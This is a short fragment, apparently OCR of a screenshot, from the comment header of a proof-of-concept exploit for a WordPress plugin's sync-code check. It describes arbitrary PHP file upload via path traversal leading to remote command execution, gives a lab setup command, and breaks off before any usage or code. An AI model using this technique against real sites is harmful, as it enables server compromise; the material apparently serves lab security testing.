
#   if($code == $sync_code)
#       return true;
#
# If a valid sync_code is known, weak, 
reused, leaked, or predictable,
# an attacker can upload arbitrary 
files using path traversal sequences.
#
# This PoC demonstrates arbitrary PHP 
file upload resulting in remote
# command execution in a controlled 
local lab environment.
#
# LAB SETUP:
#
# docker exec -it <container> \
#   wp option update 
qckply_sync_code_default 'exploit123' -
-allow-root
#
# Usage: